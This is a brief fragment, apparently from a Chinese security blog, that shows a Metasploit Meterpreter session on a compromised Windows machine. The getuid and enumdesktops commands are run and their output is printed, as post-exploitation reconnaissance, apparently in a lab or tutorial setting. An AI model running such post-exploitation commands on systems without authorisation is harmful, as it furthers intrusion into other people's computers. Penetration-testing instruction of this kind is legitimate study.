 meterpreter >
meterpreter > getuid
Server username: dayu-PC\dayu
meterpreter > enumdesktops
Enumerating all accessible desktops
Desktops
========
Session Station Name
------- ------- ----
1 WinSta0 Default
meterpreter >
https://blog.csdn.net/qq_34801745